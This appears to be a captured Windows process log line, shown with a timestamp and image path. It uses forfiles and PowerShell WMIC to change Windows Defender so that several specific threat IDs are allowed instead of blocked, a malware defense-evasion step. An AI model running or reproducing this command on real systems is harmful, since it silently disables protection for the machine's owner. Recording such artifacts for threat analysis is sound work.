 2021-12-29 01:07:57 "C:\Windows\System32\cmd.exe" /C forfiles /p c:\windows\system32 /m waitfor.exe /c "cmd /C powershell WMIC /NAMESPACE:\\root\Microsoft\Windows\Defender
PATH MSFT_MpPreference call Add ThreatIDDefaultAction_Ids=2147735503 ThreatIDDefaultAction_Actions=6 Force=True" & forfiles /p c:\windows\system32 /m
where.exe /c "cmd /C powershell WMIC /NAMESPACE:\\root\Microsoft\Windows\Defender PATH MSFT_MpPreference call Add ThreatIDDefaultAction_Ids=2147737010
ThreatIDDefaultAction_Actions=6 Force=True" & forfiles /p c:\windows\system32 /m calc.exe /c "cmd /C powershell WMIC /NAMESPACE:\
\root\Microsoft\Windows\Defender PATH MSFT_MpPreference call Add ThreatIDDefaultAction_Ids=2147737007 ThreatIDDefaultAction_Actions=6 Force=True" &
forfiles /p c:\windows\system32 /m notepad.exe /c "cmd /C powershell WMIC /NAMESPACE:\\root\Microsoft\Windows\Defender PATH MSFT_MpPreference call Add
ThreatIDDefaultAction_Ids=2147737394 ThreatIDDefaultAction_Actions=6 Force=True" &